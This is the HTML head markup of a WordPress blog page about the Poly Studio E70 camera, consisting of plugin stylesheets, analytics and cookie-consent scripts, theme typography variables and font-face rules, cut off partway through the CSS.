<link rel='stylesheet' id='canvas-block-group-style-css' href='https://blog.integratorav.pl/wp-content/plugins/canvas/components/basic-elements/block-group/block.css?ver=1668937158' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-cover-style-css' href='https://blog.integratorav.pl/wp-content/plugins/canvas/components/basic-elements/block-cover/block.css?ver=1668937157' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://blog.integratorav.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://blog.integratorav.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-author-box-css' href='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/author-box/public/css/public-powerkit-author-box.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-basic-elements-css' href='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/basic-elements/public/css/public-powerkit-basic-elements.css?ver=2.8.1' type='text/css' media='screen' />
<link rel='stylesheet' id='powerkit-coming-soon-css' href='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/coming-soon/public/css/public-powerkit-coming-soon.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-content-formatting-css' href='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/content-formatting/public/css/public-powerkit-content-formatting.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-сontributors-css' href='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/contributors/public/css/public-powerkit-contributors.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-facebook-css' href='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/facebook/public/css/public-powerkit-facebook.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-featured-categories-css' href='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/featured-categories/public/css/public-powerkit-featured-categories.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-inline-posts-css' href='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/inline-posts/public/css/public-powerkit-inline-posts.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-instagram-css' href='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/instagram/public/css/public-powerkit-instagram.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-justified-gallery-css' href='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/justified-gallery/public/css/public-powerkit-justified-gallery.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='glightbox-css' href='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/lightbox/public/css/glightbox.min.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-lightbox-css' href='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/lightbox/public/css/public-powerkit-lightbox.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-opt-in-forms-css' href='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/opt-in-forms/public/css/public-powerkit-opt-in-forms.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-scroll-to-top-css' href='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/scroll-to-top/public/css/public-powerkit-scroll-to-top.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-share-buttons-css' href='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/share-buttons/public/css/public-powerkit-share-buttons.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-slider-gallery-css' href='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/slider-gallery/public/css/public-powerkit-slider-gallery.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-social-links-css' href='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/social-links/public/css/public-powerkit-social-links.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-table-of-contents-css' href='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/table-of-contents/public/css/public-powerkit-table-of-contents.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-twitter-css' href='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/twitter/public/css/public-powerkit-twitter.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-widget-about-css' href='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/widget-about/public/css/public-powerkit-widget-about.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://blog.integratorav.pl/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://blog.integratorav.pl/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://blog.integratorav.pl/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='csco-styles-css' href='https://blog.integratorav.pl/wp-content/themes/newsblock/style.css?ver=1.0.2' type='text/css' media='all' />
<style id='csco-styles-inline-css' type='text/css'>
.searchwp-live-search-no-min-chars:after { content: "Continue typing" }
</style>
<link rel='stylesheet' id='searchwp-live-search-css' href='https://blog.integratorav.pl/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.css?ver=1.7.2' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.11.0' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/blog.integratorav.pl","hash_tracking":"false","ua":"","v4_id":"G-SM1Q7T8ZNN"};/* ]]> */
</script>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var csco_mega_menu = {"rest_url":"https:\/\/blog.integratorav.pl\/wp-json\/csco\/v1\/menu-posts"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/advanced-popups/public/js/advanced-popups-public.js?ver=1.1.3' id='advanced-popups-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#d1d1d1","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#fd501f","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/blog.integratorav.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.5' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.3.2' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.3.2' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://blog.integratorav.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.integratorav.pl/wp-json/wp/v2/posts/4786" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.integratorav.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.integratorav.pl/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://blog.integratorav.pl/?p=4786' />
<link rel="alternate" type="application/json+oembed" href="https://blog.integratorav.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.integratorav.pl%2Fpoly-studio-e70-wysokiej-klasy-kamera%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.integratorav.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.integratorav.pl%2Fpoly-studio-e70-wysokiej-klasy-kamera%2F&#038;format=xml" />
		<link rel="preload" href="https://blog.integratorav.pl/wp-content/plugins/absolute-reviews/fonts/absolute-reviews-icons.woff" as="font" type="font/woff" crossorigin>
				<link rel="preload" href="https://blog.integratorav.pl/wp-content/plugins/advanced-popups/fonts/advanced-popups-icons.woff" as="font" type="font/woff" crossorigin>
		
		<script>
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:1928293,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
		</script>
		<style id='csco-theme-typography'>
	:root {
		/* Base Font */
		--cs-font-base-family: Inter, sans-serif;
		--cs-font-base-size: 1rem;
		--cs-font-base-weight: 400;
		--cs-font-base-style: normal;
		--cs-font-base-letter-spacing: normal;
		--cs-font-base-line-height: 1.5;

		/* Primary Font */
		--cs-font-primary-family: Barlow Semi Condensed;
		--cs-font-primary-size: 0.875rem;
		--cs-font-primary-weight: 700;
		--cs-font-primary-style: normal;
		--cs-font-primary-letter-spacing: 0.05em;
		--cs-font-primary-text-transform: uppercase;

		/* Secondary Font */
		--cs-font-secondary-family: Inter, sans-serif;
		--cs-font-secondary-size: 0.75rem;
		--cs-font-secondary-weight: 400;
		--cs-font-secondary-style: normal;
		--cs-font-secondary-letter-spacing: normal;
		--cs-font-secondary-text-transform: none;

		/* Category Font */
		--cs-font-category-family: Barlow Semi Condensed;
		--cs-font-category-size: 0.75rem;
		--cs-font-category-weight: 500;
		--cs-font-category-style: normal;
		--cs-font-category-letter-spacing: 0.05em;
		--cs-font-category-text-transform: uppercase;

		/* Post Meta Font */
		--cs-font-post-meta-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
		--cs-font-post-meta-size: 0.6255rem;
		--cs-font-post-meta-weight: 400;
		--cs-font-post-meta-style: normal;
		--cs-font-post-meta-letter-spacing: normal;
		--cs-font-post-meta-text-transform: uppercase;

		/* Input Font */
		--cs-font-input-family: Inter, sans-serif;
		--cs-font-input-size: 0.75rem;
		--cs-font-input-line-height: 1.625rem;
		--cs-font-input-weight: 400;
		--cs-font-input-style: normal;
		--cs-font-input-letter-spacing: normal;
		--cs-font-input-text-transform: none;

		/* Post Subbtitle */
		--cs-font-post-subtitle-family: inherit;
		--cs-font-post-subtitle-size: 1.25rem;
		--cs-font-post-subtitle-letter-spacing: normal;

		/* Post Content */
		--cs-font-post-content-family: Inter, sans-serif;
		--cs-font-post-content-size: 1rem;
		--cs-font-post-content-letter-spacing: normal;

		/* Summary */
		--cs-font-entry-summary-family: Inter, sans-serif;
		--cs-font-entry-summary-size: 1rem;
		--cs-font-entry-summary-letter-spacing: normal;

		/* Entry Excerpt */
		--cs-font-entry-excerpt-family: Inter, sans-serif;
		--cs-font-entry-excerpt-size: 0.875rem;
		--cs-font-entry-excerpt-letter-spacing: normal;

		/* Logos --------------- */

		/* Main Logo */
		--cs-font-main-logo-family: Inter, sans-serif;
		--cs-font-main-logo-size: 1.5rem;
		--cs-font-main-logo-weight: 700;
		--cs-font-main-logo-style: normal;
		--cs-font-main-logo-letter-spacing: -0.075em;
		--cs-font-main-logo-text-transform: none;

		/* Large Logo */
		--cs-font-large-logo-family: Inter, sans-serif;
		--cs-font-large-logo-size: 1.75rem;
		--cs-font-large-logo-weight: 700;
		--cs-font-large-logo-style: normal;
		--cs-font-large-logo-letter-spacing: -0.075em;
		--cs-font-large-logo-text-transform: none;

		/* Footer Logo */
		--cs-font-footer-logo-family: Inter, sans-serif;
		--cs-font-footer-logo-size: 1.5rem;
		--cs-font-footer-logo-weight: 700;
		--cs-font-footer-logo-style: normal;
		--cs-font-footer-logo-letter-spacing: -0.075em;
		--cs-font-footer-logo-text-transform: none;

		/* Headings --------------- */

		/* Headings */
		--cs-font-headings-family: Barlow Semi Condensed;
		--cs-font-headings-weight: 700;
		--cs-font-headings-style: normal;
		--cs-font-headings-line-height: 1.25;
		--cs-font-headings-letter-spacing: normal;
		--cs-font-headings-text-transform: uppercase;

		/* Styled Heading */
		--cs-font-styled-heading-line-height: 1.3em;

		/* Decorated Heading */
		--cs-font-decorated-heading-family: Inter;
		--cs-font-decorated-heading-font-size: 1.25rem;
		--cs-font-decorated-heading-weight: 400;
		--cs-font-decorated-heading-style: normal;
		--cs-font-decorated-heading-line-height: 1;
		--cs-font-decorated-heading-letter-spacing: normal;
		--cs-font-decorated-heading-text-transform: none;

		/* Menu Font --------------- */

		/* Menu */
		/* Used for main top level menu elements. */
		--cs-font-menu-family: Barlow Condensed;
		--cs-font-menu-size: 1rem;
		--cs-font-menu-weight: 600;
		--cs-font-menu-style: normal;
		--cs-font-menu-letter-spacing: 0px;
		--cs-font-menu-text-transform: uppercase;

		/* Submenu Font */
		/* Used for submenu elements. */
		--cs-font-submenu-family: Inter, sans-serif;
		--cs-font-submenu-size: 0.875rem;
		--cs-font-submenu-weight: 400;
		--cs-font-submenu-style: normal;
		--cs-font-submenu-letter-spacing: normal;
		--cs-font-submenu-text-transform: none;

		/* Section Headings --------------- */
		--cs-font-section-headings-family: Barlow Condensed;
		--cs-font-section-headings-size: 1.625rem;
		--cs-font-section-headings-weight: 700;
		--cs-font-section-headings-style: normal;
		--cs-font-section-headings-letter-spacing: normal;
		--cs-font-section-headings-text-transform: uppercase;
	}

			.cs-header__widgets-column {
			--cs-font-section-headings-family: Barlow Condensed;
			--cs-font-section-headings-size: 1.25rem;
			--cs-font-section-headings-weight: 700;
			--cs-font-section-headings-style: normal;
			--cs-font-section-headings-letter-spacing: normal;
			--cs-font-section-headings-text-transform: uppercase;
		}
	</style>
<link rel="icon" href="https://blog.integratorav.pl/wp-content/uploads/2020/07/cropped-AV-Integrator-logotyp-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.integratorav.pl/wp-content/uploads/2020/07/cropped-AV-Integrator-logotyp-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.integratorav.pl/wp-content/uploads/2020/07/cropped-AV-Integrator-logotyp-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.integratorav.pl/wp-content/uploads/2020/07/cropped-AV-Integrator-logotyp-270x270.png" />
<style id="kirki-inline-styles">:root, [site-data-scheme="default"]{--cs-color-site-background:#FFFFFF;--cs-color-search-background:#fd501f;--cs-color-header-background:#fd501f;--cs-color-submenu-background:#fd501f;--cs-color-footer-background:#fd501f;}:root, [data-scheme="default"]{--cs-color-accent:#fd501f;--cs-color-accent-contrast:#FFFFFF;--cs-color-secondary:#818181;--cs-palette-color-secondary:#818181;--cs-color-secondary-contrast:#fd501f;--cs-color-styled-heading:#fd501f;--cs-color-styled-heading-contrast:#ffffff;--cs-color-styled-heading-hover:#bfc3c4;--cs-color-styled-heading-hover-contrast:#000000;--cs-color-styled-category:rgba(10,10,10,0.5);--cs-color-styled-category-contrast:#ffffff;--cs-color-styled-category-hover:#ffffff;--cs-color-styled-category-hover-contrast:#FFFFFF;--cs-color-category:#ffffff;--cs-color-category-hover:#ffffff;--cs-color-category-underline:rgba(245,244,244,0);--cs-color-button:#fd501f;--cs-color-button-contrast:#FFFFFF;--cs-color-button-hover:#282828;--cs-color-button-hover-contrast:#FFFFFF;--cs-color-overlay-background:rgba(0,0,0,0.25);}[site-data-scheme="dark"]{--cs-color-site-background:#000000;--cs-color-search-background:#fd501f;--cs-color-header-background:#fd501f;--cs-color-submenu-background:#1c1c1c;--cs-color-footer-background:#fd501f;}[data-scheme="dark"]{--cs-color-accent:#fd501f;--cs-color-accent-contrast:#000000;--cs-color-secondary:#858585;--cs-palette-color-secondary:#858585;--cs-color-secondary-contrast:#000000;--cs-color-styled-heading:#ffffff;--cs-color-styled-heading-contrast:#fd501f;--cs-color-styled-heading-hover:#ffffff;--cs-color-styled-heading-hover-contrast:#fd501f;--cs-color-styled-category:rgba(0,0,0,0.5);--cs-color-styled-category-contrast:#fd501f;--cs-color-styled-category-hover:#ffffff;--cs-color-styled-category-hover-contrast:#fd501f;--cs-color-category:#fd501f;--cs-color-category-hover:#fd501f;--cs-color-category-underline:rgba(0,0,0,0);--cs-color-button:#ffffff;--cs-color-button-contrast:#fd501f;--cs-color-button-hover:#242424;--cs-color-button-hover-contrast:#fd501f;--cs-color-overlay-background:rgba(0,0,0,0.25);}:root{--cs-common-border-radius:0;--cs-primary-border-radius:0;--cs-secondary-border-radius:50%;--cs-styled-category-border-radius:0;--cs-image-border-radius:0px;--cs-header-height:60px;}:root .cnvs-block-section-heading, [data-scheme="default"] .cnvs-block-section-heading, [data-scheme="dark"] [data-scheme="default"] .cnvs-block-section-heading{--cnvs-section-heading-border-color:#e9ecef;}[data-scheme="dark"] .cnvs-block-section-heading{--cnvs-section-heading-border-color:#49494b;}:root .cs-header__widgets-column .cnvs-block-section-heading, [data-scheme="dark"] [data-scheme="default"] .cs-header__widgets-column .cnvs-block-section-heading{--cnvs-section-heading-border-color:#e9ecef;}[data-scheme="dark"] .cs-header__widgets-column .cnvs-block-section-heading{--cnvs-section-heading-border-color:#49494b;}.cs-search__posts{--cs-image-border-radius:50%!important;}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://blog.integratorav.pl/wp-content/fonts/barlow-semi-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow Semi Condensed';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
